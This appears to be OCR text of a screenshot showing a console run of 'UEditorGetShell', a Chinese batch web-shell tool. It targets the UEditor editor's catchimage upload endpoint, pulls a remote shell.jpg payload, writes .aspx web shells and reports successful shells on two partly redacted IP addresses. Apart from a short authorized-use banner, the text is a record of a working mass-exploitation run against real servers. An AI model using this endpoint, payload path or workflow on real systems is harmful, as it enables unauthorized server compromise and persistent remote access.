 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.985]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\UEditorGetShell>java -jar UEditorGetShell.jar
UEditorGetShell / UEditor编辑器批量GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/UEditorGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
已知Bug:WebShell存活校验页面302重定向时,会有多个标记位Shell,需要手工验证
RPC JPG WebShell:http:// /userfiles/files/shell.jpg
[AWAKEN]http://113.247. .:1234/
[+]载荷匹配成功 /ueditor/net/controller.ashx?action=catchimage
[+]WebShell写入成功 相对路径:upload/image/20210512/6375641294822900557858704.aspx
[-]WebShell验证失败,标记位0
[+]WebShell验证成功,标记位1 Shell:http://113.247. .1234//ueditor/net/upload/image/20210512/6375641294822900557858704.aspx
[-]WebShell验证失败,标记位2
[AWAKEN]http://114.67. :8081/
[+]载荷匹配成功 /ueditor/net/controller.ashx?action=catchimage
[+]WebShell写入成功 相对路径:upload/image/20210512/6375641294966660929283816.aspx
[-]WebShell验证失败,标记位0
[+]WebShell验证成功,标记位1 Shell:http://114.67 :8081//ueditor/net/upload/image/20210512/6375641294966660929283816.aspx
[-]WebShell验证失败,标记位2
D:\Desgin\Github\UEditorGetShell>
英 简